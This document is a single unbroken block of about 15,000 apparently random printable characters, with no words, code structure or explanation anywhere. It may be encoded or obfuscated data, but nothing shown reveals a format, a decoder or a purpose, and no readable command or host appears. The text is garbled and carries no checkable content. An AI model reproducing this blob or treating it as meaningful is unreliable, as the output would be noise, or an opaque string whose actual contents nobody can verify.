LS4Wd::7uU-O%d}W%61yrV594OB/{_96eF%YFnk+6;xF9u9:ND)Yt+f^69r_WRkhi9^(fuOY2Dw:Q{e-4{1~iSnO;d0WwIFzdYQphLkLF:/:2eA^nS-+9IW^uN(h4hEIw&:Erz1k{7+EI1nJDw(FBrrn^W:ISTnENR@S0YpIIURuANdx0+(:@2;O:O/L^Bfi@S;yr-O;O66BAe0xusR:shCer+2F0+}@ixs_JNJk(fpE-xUWku_Sr&iWW0JEN%AOruTu@Yei_YTU}(BWrkBrrh5+WUAz_}W^p(EyrAr(%zrA;s;S}OIWrx%yrA}yx{NxA1{;1+xORWTIE0Or{-2{%n4uyyJ;]oWkN_Ck^WSk1_^L(VWKe/f+we1DzLDkKIV_+R];|R9_FR9%y_+R-XY0Dwwkp7DFnY1T9TWiXTN76YX|iC7eR6C]1JX+B_fBpT656k+E%Lhht-Y~RBR4)q1DBJwthdQsW6%W:Wh1^L~^iE@BCrrI+Ad~)etz%^BF@LU&|hC6up2IJF0fUX4N0-yNY-x^|AVt^C01oCJ]+:i-rErnyuV%BCkVC:]5ipw7uuuiQVO7rA:|WfBCR]}2kDA|pz@WEF~+:4}is;w9Of]xTxk)~4;/FErFIFY_JE]C6u+BI5W-|wyY|ruVuw5(IrrD4d1;r27hOrU1k]7}:rdts4E)Y4Ae};{eiJ/O9k]|ptu;RwTfdy/49@}{]Ih/f61wd+o6qkr~hwI4Yp4sxy:&i+Dq6KR^ri:|/Bpe_qKt@d~RF1tkWK)s_ypuD0DCIW14];:iVx{q/zQ9DIy5(E:Ixrfznq1sRLBe-po/xfte)BftD^wwyp-4on+2FDt4t6qr-h)]C2uhrpo@RrqyeI6eTRCUT@SIFSrd&QKfESEVfpRh(@6~;|^]In~XsKdFE;-z~qp-}N6(4ndhQpDe{;Uo{~(]hn]fS{{}:Q4|eeS||w~+QLkiyRTCVe(n(UJNBQiChX{kpXJr7eWkAF4pT_Vidhkd+DT6WopN]rpfEB:Wk^&~4LrI@Dr6kEDNLnp4hOpr)-Lk5QJ/{N@{JJki_J-yyyEtE:_ey1tD+di]-VN)9qUpU~tB0Rr(;FwiU|(1BD5yfAy1&knFJo^17}C|7x/;_DC-r%frNzO4|KSNoo^N(dzWyu^&fnXoQy0nfVnsY_RBh_Otf%S/(zQBx;zh/+Bp7T/Cf|L%4TVVq%u1zyX+L/NEzwfTzkS/YkN/hKT-fe@D%9qs(kE)6kC4f5-ekkFs(Cyr;I/CYLzYQ}5I(h/5f{|E;+q/YwBQp(nC(:4{Yy+y9o0JQVL)WWo+6Dzy2NK:2B|y@zq~C9+-r|UEsQ/q~At(tQkVsy|(SYAyqr1z%;yi:qWS9Ny)U]~eU9I9-wFRVdWyEr&w)/|4riBexu-ws2q~@SxDd]AEC]A+T:;W%U-sAfOw%2-69zAVC]OAQuLLu4V:r2rAwrE4WrNO6wuVDwu~6rNwwrEdRS](|rI&;Vrd|wNorw;]Iww/prEi7t)y/@;/fWF&OrfIXe4_J7B-Ek9}DRWwt}YE_95|&ep+Xsusis7O%B7^Xq+:zuy{rwN+hwNn6wkr{9;~}97UpBzQ)oB|7ek_woRJ+ww/uoFo/r)k|)eLk)hY;o6+_16YFsFVF6YsRT_YYKFK;16+FB_+Q97n/1F{Q)XWQs6wwwin{1yDDoh/XoQXt)Y9yoAkeopset_@{oVJXBDs4-h4S@990NCF0-Jf&L/{}iCVBD}f|Orxne]f];}izWIudS{wC6@wCTtQ7E9N7I2k{KOrr9+Qny)dAY~r;CRuRhDrxSDu1BO+(}|:yDwq{~CFB+R~hOrqILp]~IrFyXn]YEhBrdT:zW~fB5E6-h~d+ORAAIDhA0e-&xi:_)pIfoRCUOD4q-IOrzDfJ5Dw(pKR]O_hyTIrCEDu]D}CfBD|)yDrN(DYIq%pyoIttEQ:5sTx+opueoB5EES1YxR5CKr45r_@_yD]xduLe5YLx)N1f4YWiIq9F9D02tQs;n64WDDss1Yoy&1tXQhO-e^%B&;wwVpyz4~oAtQ()xIW5^F%X7_o6C/q9t~1_C_1K1%/Q|F0Y]osK+4neDC{x)OOkx_w6uFDdkL0UWL7_yS4YkX1X_n/1}(1/r@@Wk;YetN:JkFNELWENCS;etff4NtFAeeIr};5YRUN]B/f~e%-I:/x:@;J5IkwUrUu]-J0KVeiSDiWhrupqwh0pp~24WExtw7uEXSLq9uJS&t{CW~]rROr%Fe&Xi:]EwhiAteCdp@txhDo-dy&2T6EqCpo%w94{VCuS|A;p-|Vy(+EsdS_Ayzw:dyO0J]-Ji:}YX;]uriB]&xuuTe&hpRp(@r{^(A-^RqOWSWYzDAIe9OE:WW@:5pWFhpx%wkWi_&tpI%WzwDO(NeswD-+E;Ai6K+ewI+BC/EtE&Yk|;+IRNe&Q-uWDWeU:(e4~TDkh)y0+0KQwSItF_4VT0dss%/z@J{ipdFkd/D4~|]SUU(V)zC:;uyI@t1Nkod/6)+pYke4x}L|F297:dXD{7(W(&e}nr]NA--+|@fT@1Q_4XV@_9eqK{{L/d}oxuO~Qy//s{rf4Xr%@:%oo%sE~UI4&s~hxeIYR_{0YrKkC|wpF/k2kXIer;Nurk%Eztw0|U~9TD;%V^;&x{+;RWrp0SyLWOp2DVWL6+;pppOroeAr^x~RK1oeEuAA|RDWyK_6rOrAVVfEDA+0YTE((BA]rhh~T(Wyx+k1;SO-%EW^6OWCtW)W666FwS:EDT/09TKxyXTeux9p{W0;Euih4Ipid-J2zpzJq0_k^e2]d:Tpkh]Sp00d;z{SSJJX6yd~E)]O^zz|%XTC~|511TrIzRWNrpuEtr:(LruLxU-~Q29z^^php-6WYuEz:OFIOk-^Arkp:Dp-x9DWrQ)tww9Oxxy|yiizxtTWT04r5uYr6qhhKLED01{zKJrI}/^99XD_)Y{TYzQQUp~5BdL;6^kf%dxVKooOR|R51-uyu_e2]]o&)rEB())I}/Y:6h;R&9kn7){uJU5Qo92Yys&9%6B}k;~5ih}4&}xw1IoF9r{Wnw%_|O1OesJkhIe-f9%]()rfw-Fp7s;^)eFfk6{EY77e{1ur%yu/Fq_kf%~|_R_ORRI{e]+xoiE0-SUJTR]WWWi2t+9oL0BJB97X~ry:}A:(e++}AUU+EKuh6pChTOtwL]9)YE_po2:EDWrK&+5NX_yQ7Sx+^;s_D)424O1;Wz94~IIOE]z]ky+|Qh^_S^IXq0Wxh]z~Qwp|]%I;:9~n^dFz&k:(WBz0Y40XIzu)oKroW59Xuhh6yWxikEUo1+JpOYU2r^2k/xOxXVFfdd6o]X+]29hTy0k;Tz&EK/opJzz]S%LyI-00]5U-s0DwtutJwC&/U%]_x@z]w|upDJ]:K&_{/BF}-0pN;X1IN^/W]uCp/Bw-yoY;NN)5^N]s-X7sC/ws1Qy:w1]Sd/0xiyd;Eh-x;D0wz]VVL0ythkwTK-IIR_BWyd&Es1K6Ar%SIyhe&x}2fI^EWA7:rKOe2Uhpn0w|SDpRD9&N6]:Sy)kKUXdxR5|XsI]1{~fERxo(ehF2+^27CQ)k-1wN{|zi60]ukN~iTixEexqr{d~irxzxrrx_5r+yqBCBf]_FOUL}d9Ue9Wi-LWkn9z+OWB4wE]rsE)II6Ih)t+ti+&uW2fKNdIes-S|2ExiB(k0rBdE;rx]NxrEWipuxE0Ou%&^oO;)Wz|NNxSzJ^CsxYwLJ&yV-B:2DFfAITA:~QSUUVeiOJ69:rr|K0_r~x-p~V;Er+(idyI/R|-hD%:Br]2NyyXd{]A5eJiCVJppRrB{ykX_h+Ndi5pY-NUCNh0pt}^;YLuOkpIy/)}y@O+Ir1idd+OtLI%uW)I;0_L]RdK(D}~OzUf1&5&(7rnt/&]|orD^]-u2VpFz|rIp:7nrry4UC{nTkkW@Dt74WwIIuAQKk(6]W{y_V&wCO}5h~@f}4O]0wEw0V(K}(qI%WhWC2w%5kI+VRSdFwkxx}027N@JVeRz~:@~0Lfr;0L7ui^o~zrzqdCJEnJECVd0zTKNd~k-~|nBOypLK;h9I|xC}--0+xyqIEqNWJW)47rSr:~prx^-Ep@^Y6yfIy0+Viw59CEDN4IhrBn}y//|sFiSJC7RwBnFTpE)A+rww0wpqnx0puW^Eyq+zxue-C6+k^|iT(yJKpDt^Ei66^WB49k_qzBB2A&Dn+;L&k]4^At(u-|pCk{IDpN1yr;FDeEyd|TwthiD1ITV@IRL-zNV_WWA5yxRVD0WqD7|~N00Y~xQxTCkwWXDIuDiBr)FAY-uOi62_edn|ne+OVdN0z1K};ex1%tk_TA(ktATBDNQ1WQ/TEE;6_hqIu]6--dnxdh@DdrY)(wprK(~~~|I:Tt}Dyuq@I}N7X:|-rBXYy96sdf]DDykhn:s;KzWEN90%A@~7:Rp(Sp~;O+dt@Jf-D~uN;r1_{;yq:@ohId_qs5/R:&fYWUy~|}}{AwX%QsLoqprB^Rp]A{SJC+f~WF(~Wz;stJWTkieCE&idJ9rT]BYNAfL-RL5V:@E}C5_o-oET-z&yNr9hxiEd~zuB}s5~Lhw76~;)X+W2k-uk~]oWwy&Byr%NtxN)ihux~)-LD);Orxd(e+II}2rkUJDhLFYQpRCOW~I7Sx+0X:JLTsu]xO/:RI{dioJ5)4zrT4pwr--ruL+iEEx7+xydhCpkVL+pV0}IW]~VVxsX]&ty(EuwSqBr~Fx(kURCDLu}9sqz}}+t6BEp{}Si&YKI~pkwq}(5s%uo)OCysw9V_46{wCo@_d6FC@+p0/sUFCr]2@77deF/@WV0OQ)}RC&IO^OO^SIVk9JFXYQnI_Rk_XyDN6zVre+X({NE@DE};EVF{2~xuN9kQLD@y/wiRNBxSUo2RQr~/s_~4re~UFpK~1-Yyu2-k5Uu%u+LzzI9DW~k_Vw9q0)dnAiLypf)(}:~wtwQV4%Ai-A~rAUD;yrL:TCy9zJWkoFVnBkE](+Qt]_9XSC^QA(it%f^~pYIEE;{;DwDSkprd]KJwpLEe)wz:EuO7&Sk(1Du1I2%FuEBBxS51zoiLFfB02u0@p4JIS9AyOyx2rkN^~NrICSWwwzhE-yCqrNiQ6VErd-rik:WWq9{XJVd4SA::5pr4L7]sV:W1dDhf0AnXQf(R9WSOTetwyRd}C)RY;IEt)A5-4KLB/)_rqnFwQIkC20pts_4Y7/;znX{UxX;579F/5Ip495}kuOETsD{dE7/9%eR{t-4Vn}wW)B)]/7-Rq)r@:oFI)}7-x^Q@o%7&~O-uDx]r_TF}{BJJCE{^YsoQ]@e&}K-9/|t;79~S_x~WiyTkuSWAipd%r^)Airu^CrxUdEi]Ih5y+znR1DiNo^x0Ipx1:^d{h:TD66dQo^iQRzu75riLhzKIuI|Io+5{4S4r:JWDK+w]IpxEipwh5ruROpSO~rr4~rKDC9Ly+_r6Urx)6pr(KrE6p50fx_(JwxrBt50_U;z_J;zi-Fzd1/rr5yorO0Ork_DNf{Drt@p~r0oxF0EuF{-uFIu~DpwRDz-I)BrXW0DuWSr~_(W~@;xUS--rdoOXypI9B^-I/sD7;6xf^_zdRO4ShroBtz:Q/V-}_--Y9BJ4XV-eXO5sKLpdz6)f5SIwC_T77S~~W7|ehDp/C{-~D(y7Jydr0dO|i%C@w^)AXkD~~hB&0pwwfxUhJ-5}KSpu^^pYIr4he5UYrWR2R:Ok-:E~-/rr_Iy~^|{~)sKAQ:Jhqy69n0O@-TRLU:C4KLWf0x|wRY0(Ak1XDWR_~(nWO0DSTWCWL6prUTr-{EpO1^6zOVIiTWhwE^EkJIoyF{4pe)0BOKSzsT/{CO:W~zAxx_yxuyhWT_/:hyTtkXK_:e&rr]yWr;E_ru4pxi%LDxWk^i7xr9h(rxp9rxXxEW_ir++0f~h;+TW:0+qDzA2JwiNzB+{d~-Rr+}hkr)fwr9LVEx:LE9)WL9Wyu|UOrxULrie6Ek:LEX0JuVW6{_2zExU;BJoTEf2OEx(_E5%5red1reed/-:k^n5erudioW5WF%^t]Y-yrdO:uCnSQQk:Ei^-/@wyDd|rys_ks{n]WrLyxY%E7(oxXdnet76k{d5:EB-QkEB:Ik@;}rKxs/xFyB//+rTW]xw;DL:B@66L-&IK51ypd(Dr/fkXeo~rOsukrNUE{sD]9%ke%;D7OCs~uLD(iXQ7-X/LW~wAOE~6d6)C+x6Tuxu]IhiQD^i%~WC2~EyL+::nz]:/+WKN6~u^W_xn4pidr^~QJRukN_CSC6i{5yWA4DCTrx9(;E|dx;|tDrr}DpuVhuw&~rzTpJSL-_WT]+9WxDkKruk:+u9+|ruR-r+B{i06iNx|eqxA^T1p5Cq(Kpr)J;xtOuS2Tqt+Thk64pw&^r]~)e^|ir]ACuF:5hwISurp6uExRutYt6ki5pk@Wq9SD09fzh96Jp9)K6K}T0u5A;0Ai2zK+2y~Cw_fdOyFrpxOOR_st~9/zqEIsLNJhuwpt_E@Lre+ih]zVr9xOkw7ITwy|/177p(hWCJ_xzC4rt(snLn5O;JuA90~Xq(S4QpB4NFE4t}u5VSJ@^w47y+}{-(/4{I~XIWNnKLB5AuRhAhNJkWy&:{C;}EBhNzh|7LOkLEArt{RL)iuFdR;~;0xE@p6ykSrDDp;6K4r2I~O1IKOF_hk}r{E-{Lz@%wz@S~u{]pCq9-OnOW]A9O6rhoh~V{yT-~pWBDLCkJE0oDpFior1EDrq:O6:KIpy^r)9x5L%EOu{{(pzEp466o)xK1_KzO2I0Rft^1FWY~|9LwpXs5ux(D~^pOA(W+Qi(ri;fTIY:O~SOr9Ydi&CTppWYDE+Up~uphI]ENuD_CD]I]EB5OuKL/{EUNkr76uukd/ry7Eu}UJidVyf-RxU1z6ye0krdh9i7)Sy/qx61/pAW;dNC/qIr/5Wk-L)r@hWy^EQ/sOB|/-(n/u+6nrSNKk(D00}tO00z^6kQ|qy{]Fe]WLOTR@NN;~-B9Vi^LOLf@E()feUW7}E4wK|p6zp9xuytkO]2k}e@]OJ%dyep+;JIE~BVWDJ]7_ROw]W14-~NtEWxLSr]25etsxde0EOpFk~t@5-7Y4y9^9yp_;~ks_-7^);LiurhK_ht]rtqQrdtW^rBd+AVzDzXerW+yyrp2Eryu60^-;WxIzruR;oCtirdO:EU{WSUXzEU+Sr(Nxr/AD2_Oz7_re%BVS&90O|rEpChwwxBExdrrCDiWsY5k2DFkLDukF:hkJO+{qr]A4n0I@@JxpDp9Lzuw6Lp9V|qkQ+h&/2Ak:4h]6Tu-rsBu:ss+/fI@+)9y;+~)zJk]CDrNfI0_0OweNuhy_YBU|ir;:Rh-Kkw%zDhE7kiV%~pXdt0;e59dNS0o4rEUF_eddkeVSi@ULyw|WEpd/]F]6Y^2fi2;XRJksL~Ud{Nd(YCu%OtN5t5r}u~Q:Dukh9o&%T2oy6JI&IVdREope(e:(|R;{e@)hJ6W05hTCDDC;1O)fLk)(NOifKk;&erns1|)BQAW;_W;(qz4E|IuAh-eeL:r6~r)_~^K(|/]h^-+pV@-r/Erw}2O2kprp:_OExnW;DKNR:{p~S0A0:Up~^KWITr(xIUT%1(^+~-LFzL}fWBDD;@I&p+DI(iz%T6OBttIxC+SuxxDrJ^IrNB1&BpwTQT5A~LxR4Oyu1oO22w-&7@r2:hNs2eO~0LDId5A%_WSN6KI2:_iiR_5CtD-]F:i9sVOuz1r4Ioru7)BStSIet:]E/AnT{2pt1O+R9)(Sx6]]o@Q1@r4{&SL2nRr@O]-zwSS5RpFqn_DotF}eSrKOi+@VfRDoW4ipuYYUANpR:tFOAY;)X0FkrEO9{]ouCuOr7I-U25J4JYE}]2FCDruLu0]Cfy^+5X)VXn/o%zC6UJ}pI+EC+iSiE9(r~B9Uu9Jz~F)QhFLO^5^x~9/q9OUCpn|4BE}RUAp-nz%Srh{;-CUJBpu0rx&zrp^0Kzy-xz2BrqQyIk4;xi%y~Tk_xt+Tro4]hz4UpUOEEU+6rdTWKRL+VBz;}0wdB:7FOyYxr97IBxzyuu+%uuxi(uQOExxkEkoFB9tk](Li]YdKAw7f(rx6EEnS+n{)BxTNOUiE@:XokwJ(]Ew(rUhyuK:1(k_Koed~IRREz5uJ2n5kEND5S0d:-9D2S0UY{d0kr--O0x@u(t&2^RF)^(WV-x2z9p^x]%;BrzKt(~skA/DO0|noVRkfX@w:KRk4_(D7QrQSrLx_C9k25rqBf)^sQB]NWJ-DTo&CT1FVX1F^@1Fi9y-uOh2]Vk2Y:nt@^1L(fUexDoy&9Ckk4XsYip2+(BFK9)Fhs-i%Lne9O:_5E1F1y12uV}nE4_dR;i|(T~wxud~K1kwuDCV&n|iQTk:QUzC-4E6{O))dB|9{FVAI&x57Jr)1/EW]Lo+EIK5S-dr{JkTEu6ruC&(|2+Bqt++RipIwsiX)|h&-hwi:]uC)FuxIuNVOyK:E/sLn:tEL4hLy~uxxxpW@0Tf2}r9y~6kKzd](OIR^7ru%+A::fdrdOpkn1hki4h~W_sYiLp9;xurY|x^iprkXDh&%yhID005pX/}p7KErzo-2FhiV9wzpCDO+R|kI4BFwXI~D5VIk6FIDKEpifF:n-sA5q5-z(2IttQrIhzV{+_pddt-1e4fnpN|tSuu2sx;UTqrr402NJkh5_K-RJy-r0(S(L5BK+_N5wRV&sB2wnEW|AY(D@B^@VWF5O1V1i}_)pfuwAzOR9odn1Sot%ORU6XOiTCCnFsFt59onn/B|Aq7f)uo+sAnn&}V|UA~u4/4n{|y69NnW_TrWT%Rp;%~S5(J^_;J;-p;:sd@0dKUz:%txw5ztQ|-tQ9W:|/]pVq;ywhTpBk-x]BCpT@1W5sUx:zRiVBr2;koL9w|CCyu&/hJ&ewDw(idsB{/}4_:x+ioh6AUE^iO6E4sptLDWo92_S59SrwyJIAULu&V;ExxWEA;e|kW)oIwrr(2xEYSX79J-kLiAiUryQwX@]7wdrz:]Y_B7o2OsD5:Lqk]%yx^SVXe%u9k~EkY^xUe0I;1OE9Q@Ek:;y-]]_)]/_AOV;2OKE)x:o9yX@/K]T4|)-|^VeOh)K(^-k}k}_w@VkU+dR{ykiYVx6nWV6RiK;Vk@6@eULwVJeVAf;AJfK6^zEkipNQ&WJq&e0TOsKo&Q2|RIyy~zEkdLuWTI%xk%EF|Iry;Ew:ws/:E4/RuTJQ9)X_1U27]2%R41|T0f|TO~(WE]/EB5h5RR]Dr}O1&7Qr])IECW5Ei)hkdKxk:nUSdOpSrYI1~Kuk@Y@R57oRxQr^TKRQA7f1XDXT;/Bk++up]rh{rE-KDx@xwxip6X(reV^x1}xs0QpfzydpIWVpkF~]k{1okW5wNK~Bk&owWTfh+|^2B6wqBOUdrY14zTDrF-Irxw2Tr5-u}-INFs)IAR:%42hryzorW9h(oVk+p-]D06:S6R(X&-BzFDD-(E-uV1A@]x1o%;-wpO{k94{@ru^TrIIWxh~Io_9pIL_VBuo{xrt:p4{pC7TuS~e]20QT-r|Wr)UX9KEUEkUIIrek9R-;r:uxCV5N&o0+0d+}K/dhh6pLOFr0xK;yt]qq4+|/OAst)rIV7@_DT+@tn-;}_~/rprk65z:/d}9ITk2:L/x}wsWEpk9^4Q:0~^_LDUu|_ttqDCwI%;LhWzJ2rBx;;~oQC)|J0:&u|]}fF-)q4+_RLee9|rrdUFO_K1KyuOU|:U%)75xnYs7_T@F:5e9Uwr)fn{/&rz^z4X)RoFhQpFEy~zQs1nz96RQeX54oXQwq4Jd|y1_/+k6i+E]x90S%yXCXS0kx24oTkSoIBr(zff|hpIf^:zzwuo_OOS:w:6ipTOE;:F+]]D~Sikxufi|r--E)U6h6x6zSSrWNu;iIh-S:wwur9RhEEr]QUxxw2RfS~Exe6DNpok;y%nERIuU1/46hhpoK@kxkwArDxIBBwSIJn~B/Ct9rqI_yJWEoEnw]|]JhhwqVVL0O-oEkkSwDD+NLFX^SS@nkdfW]x2CSDDIVVxxEEu}JDWye@}TphuB|AtyNw02nOyEA]D4EpDW4{EuWII{JUrrwwfA|I|CDkeuyNfVEW{~+exw:DKSpJiJii+;(pU+zA}w60:D&&exrk|&0ouy4I{^uRphO}Wxkt0CN-;Dy%}wpp4wEAYAL-4nqqJAVsBr||~IC~w]Vy{@--]UU)z@}h6p%;&)yN;7KUUq7C-uApDx%]d(NV9zyEzQerX|Ss:K_yIeE;Ew{k4uCnhA{&CyxuDTDe1uARST/07/VYQ@%qps2w4Or+DDE;7oD~)]1SoSi11SSO@LTTfrx+L(9EsQ{Vd1Ie_L&kp)&t]oNXJq1{C|%N;tdXXt+]0E%/ek9&snSE+0e0~WW%zkE]|:oTxzsz_hpEkUo(kE&z9IRWW(Yfq69}TpE^kEfU:QWIDJUUt]@x650O-WzkEpD-s/W@;p]7~pyoWWteB:rD&nWJtw]9^zO(dIN(woU+U~~/_wrk]-_(y-7qo/SpRw)Y;eNq}%;VVd--BTD|IN2~k2k^o_LXO6)CCLr~U@e1_ew;9X%:(kYJnKznpNd|&ruzo/KY~WEhuReirDR;9i;IITSo}rQo-~CrzCFAWeBkf4/|Dzu::^x)Q++-{uz6IN&nw+5iR7{W:RIDRuXp4xK{uuJ:(|)6Y-UN&RD1@FTDyWEF_zn)CiCVFDdx%2BShd}y9rFdepzwxUWDI2^h-twxfdXqX;R9^uuwO^+p^0-{4EnKEys_A2wT^D@2L]BnCOQSyydV^Uxh2V]pTK44wA:0+o&dO(T;(T;xqfVDiWVSAo6W@EItoy]-~BLpSLL|9t{U0I-s+u6IUFe77xwweLEz|QW6yrr~]i9x&BOrVdp^OyYLEUAu;kN96hwr55pp|q_TrNqtkyxDOdxwrBOIkh|EfX-~O;@Jdrerox)s-R^O0)@U0Yr%R]/+Nr@R;qp(BF6/neLJxiqz^9JEI0rIih]KiON)kyx0kukktnE_^U{:~4Yy+0k+CE}k1D;x5YED_5d+wLf2y]@I5xrN/~0rUuOI]96pyr@N;ruCA6CWRxD9TEWII]:|X;doWhY;zu2EW({~u5ADr-@zyrrd+KSWTBhx7p%0::BJxI&qt6xrsWR4sO@zh~o0EkJYEx{75zxY+t:9IA@uD+huzLkxE@OLri-qVnOJ~2Yi;x@DCrK(WA5tfJ-r1wIDNk;/6OL9u0;wy6hRxw@IW~XTV]^h;A~COtD7%1~uDh)TFEdJeI}DA5UNd+O^Y|I}zB_nxSzY/du2/n0ukX-:AusrodxEBdOh49:u/%Bx5ip4V6t~_Leo--^r5InpBri{qr)UB+VA(4SI]}WDWE;}zk};^6e-0Nu9n}r}DW]zrLEBNLps%d6]FB2)/Su19n%nz+]-OrVYQhw9~~2rRsDES:IoKIx52IkBWtpLJ7qDSp^rip_hVSdUI^|n{tpCVhyIr64&];i(y2d}^^Ti|OonJ1{FtFQN;x-JqR9~2hpCu^LIT^V:WWqDw](oA:6^hiOr:)6W~EwyWIh]d69Nxoqx&k@DD71(NA+X97;1Ks|+NRNxiBO-)n-^AfQF5zxY:0Iue&%L}|2Qu@dBtLNWiph|/6fp9KRoqwe~firEC&tVf|6J-F:pTsViWL@C_9/C@SDuCYyofqihBO;Wozu9x@CVr%:z;9f(k4xq^SEkWOWh^XpuLIO|5kzAKT)ty:WeXOhVJup|wIA};]L9w:IhyCzR6wyUxdT0N:upSw9;FURIhz:oQY%T6Eu;dE;Y]})WffVOhioWrBQOhEU(9is57-Nrox|ruzkhwpRWWqR5o@Lqxhu;(O%IJIp0rr&nx4zA:]SfQ_O}O9]QNQ-|Sr+I^hrq+z0x]Xxf5VK&EipF%E~+VT_f0tpDIi;IpC7x&fiR1}^{Soi&;f^WRK-d6nwq]ku(s4CkUdOt:;ef14R2IkfsoVr:{opsqC]{Q)DArxCt^r]w44rx5&d+Kt6:KCn/s+;xfLI~n1DFNQJ;)~dEYBV~iSK]^QU}W9-|pL4EJRp)Yu^kF7+yWF4Tty;x1&(w~os_f&N12d1_KJxLD%N6q-7%q4AT-r0BWI^U]-s|_C9I-hIEwDIhr|WL-n+}XEYeYi}r&]FIxtzKQJB0td+F@przJwr0V40oX}EIrW-usekWnxx;Tu;(-1A+x(1i-S7|+U1q_Vx4kY_p(F;-pE:i(^Vu_6eVK6iOJnCN:r)Wy{K+rq+AQx}t:/IpweFIDC~Lyr@|2&;-1)wE6(Ru6kDpUtS&Y]of-+rNdrhCV~SODzpUpx^qXFNdB6wrY9{xzX27hz|7+Y1Ex67iLCtfsYiN/{q+K^ArO~Qe]ihd&f1ICU%qQ}L5B|wkQsDuCIxeNED&|F(&{WOVOKRoNTr%Q@pw1sO~0/K0^79R7&V4oRhez;ky1qrd_VsuT)0RX)z+r6TkwCuUnQS@BfWdse(VO](/%Iy0Vu_)Oe)s9h0FuOhII+6964pK;-sih)+iWC_U;ISnoxVq{QTUD6q4EEpuxKB&{K)nA17qdSuU@hC@FDTt)e}JW9VKdr;:tLFiO+Jr~Q(oETOQIr&y]x1BTYE0rxN(pVV{9VKA67CO0Rh-r0e-IsiS9-y0B0i%x2hfE4)}-k]R}0qoAs7o40tS9f%qsyzO97_Jrxzrpk;y2CEA^4kAq//6@(u%oBAw|B;S&frE6AF}&-VrKUFws~p~rh_2Nfpo^UKi56E|N6E|qp-:ufk~0y0~UyeyCW0U;y0)|BhL4fS)TI|XeU5(t~V)5A1dSA9d:AV-%y}U9NCNnU&W6rxNwx9+;W6thuQNSWk0k(s%1ECtFWs7BrS-^u^|:+Q^qrqe0r+^XuQSQBr)4U2y^f7i:ruSKpuOfIr5&Wk-QuQLLW2&fWySD(Nsdu7NJp2ICr+x&r]h0Wuw~uyY1We6]W:s_r~hK(EC7WrwpruSsr]|;f;zrEudBWWIhr;J9-;EppQ]Kh@K&ry](rr4^u;^;p~5TU5}Np~fq(i9/]:52zx7nYx/TqudT^Rrt5wrR(r&/]}V{U^&QFIp{Tkp{{VYI-B)~;qI+-s-N2^IkSu):B~-7KIhE/oCDrUSrt+BTo@NeAk)4yTNw+6-s~]ruX6WB)^W]-DE{rk)tATrI;2Y}R-YRJUhSpV79WqADzirTqxW2yo(&/w9ooSr(|rh4q6hRhIiBUi6r1r7VNI+I5p(p_pxApi76yh(niOuEWJq9+^6d~0(K2|7I1Drt(}fX1AwwYW+1t]7}hhr-1I7ok2eKCAw4zueXWSdDJDr~:Dp^frrUUpxYdp]hBpw(%I|fkCfLQ}fhBpE))}e|KpCYpEr7XI&&U2qTIRCfowCCh9x|h9doU+x7{2y&pN(xCq@kO9;uzY0rxYOrkYB+^VYUS]{rpuL+^(iIiY%USLE+:h%IzS_IIXLr~tpr;:6INBD+JB{+:DkU_T;U_0VU_@YU_o^U_K_U_{@U_%%UXrkUTsTU:56I;OdU:SzU:h%U^YzI;)VIruBrwikICBiU}rLreOrr|_pr1(dItYdIW;Nps66VoEdAB+;V%E-oA&kr9EoW-ErE6Rq@IB6U9LJAKnB+90xB(%RJ]D]ki1h}U@RwBh^iEnyW(6Sry]@6t~hD|WLw(KIpQs{skrWoCUAn;|LohAIC^t@+e(rDzI;+Ipd2KdN~t((D-tIwq~Ip^t(rkBrxh-r&Ssdr9//-rAJoB2{^(usdruw@x+{@Buw&r5&L^tnEA06D+oxSrW4_ry]dryTdu@o;xVx/](uqru]ypr4Ru75@-i9YEQV_O~s@y2W|p%pnSinBN5+|h5LS-+s:yr_RyJ5|-ihuxUqw^2q%S+rVx2^SSx%5xU~kry4t^(TXSxKXrx}Wxdu}x(5_^dD5^OCN:OCX:OSu:JDB^(:2^OhBONJzS;terxpe:UrBrE2r^f}]Sr}&^f}{^fs7^f4wxYoJq_IqVI9-YIx5^YW_r011Sh&;hkIVr5FBY~w{r+X9d7K5V52{uY9Nq5_Of1]:W}]1zk&uNRNxx9x+Owk|fCwYJRE&xFISWS/oLw;AVT6+||Uq7T(JA}u:WS(0+Jr7Yq5FLpOJ5}xkYrqx(K&5t|+xLzCEOIq~JI6h;DwR:r+K6]+41I|tU}|w4Iq)TWeqKJrzh4e]frx;@pJy4Wry;qfLL]dpRhrzzR|AfKqsW2fT~h+}@:z:hTz2hsuJ~rdoiUphrr75eke7Fszt+@pWQ+rU]nLsAd^&Yd^URJw9RzuzXp^d_p2zNn^OVd^CCrwd@J:+tdFE11F]r)FU+z:dJn2z|+:(J+ux4D^(oU:F]+2BNp2Ikw2Yhpr_hrw6)rw;xn:_h^)S9S-qUWh7B@:%XJrp{9W^fEW){@E1U2S(wkxLxK&OztY/RJ5eQXn+Q0UxEx_C&u0E(nEW(0pzr6Ir{)F@AY(tqWLrL_prI:Lr&-n4p/rznVBCq--C2p+sn4NJI}z+~4+SON{rYVyD)0z6AeOpdoqr_|px-|WrK|-WNoo:/Kn-OY(IA^-r-eIwB_oUBeDW_{:kF7h4R2(+-y(r1z(rT&{:IV%}D&kr/V-r@&{OR1x)t-xutY{Rk@N)oYx1eSuI9SUUpD^o^F05rIp]OYp-K9hsC)Sk4zFOKyUD]UrI{|yrK^uI%~]DsDyr1Y(r_sIyw;0r0z9x)h{uuh{hxsBr%d{hxdO6Si@t0(syEY/yEp9yW6eyWS&yW^7yWO2yW:XyWLsyWV5y9/9V4u@qreJfE-94DR_dENEX-LOqYIQ)UAxB^sEiu&w7(h/;UCEn2E%r^L/si7]Rxop4_L/uqD_-f1I5-}D&(hD-xp{Jrw)+rw^%F{&-IyE)rt{hx9V7xnsJ:h+sOqO@_6s;;WOi~2:q_zYizBIFreO|I+5VWqz5]T)oWSdYIrS1re_(FL_)xXJDIuC7W:UxAex|pqI(:twUr{qhr;4nryT7u@]FX+45BIB0:qT&rJq_p:seV&WfE1:OT%s;B:z1LrzdLr+~:X{d:t7eR:Cqd/KWhdYTz+6QY;%CBFV:kwSrf~STYe{tfrQO6estUFCzENyhy4r42N}eR_KqtN9D;5/@E0F%Fnh)er_Vu4~5]&Y0X{ry&zx(w@x74Ex2%t4qdr4XQS5EkVY/~y_eUy(eoJx}X|uVTIW70Lr5LprI@zweqrwx5ruXtIN^dV(C%IOUAC+|R+VYr9i5(qOX7Ar/;25X-}UnF}+YN}e5ItV)wAVwJDr-XrXQoIuySSuu;I+F]B+@]nuItWzwefXy})+n)prneiwLqDCE1:qh(tTh&rCNBwwFBDeqT:;)@4|6AtLXzt^;T)fs2&zqIQxUhWX2s